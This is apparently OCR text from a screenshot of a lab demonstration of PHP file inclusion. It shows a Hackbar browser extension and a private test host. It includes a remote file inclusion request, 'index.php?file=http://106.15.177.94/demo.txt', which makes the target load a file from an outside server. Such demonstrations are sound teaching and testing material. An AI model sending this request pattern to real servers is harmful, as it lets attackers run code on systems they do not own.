 192.168.88.134/index.php?file=p
192.168.88.134/index.php?file=
192.168.88.134/demo.txt
192.168.88.134/index.php?file=http://106.15.177.94/demo.txt
火狐官方站点 新手上路 常用网址 JD 京东商城
Hackbar
demo.txt html index.php index1.php phpinfo.php
Encryption Encoding
Load Split Run
http://192.168.88.134
/index.php?file=http:
//106.15.177.94/demo.txt
Enable Post data
Enable Referer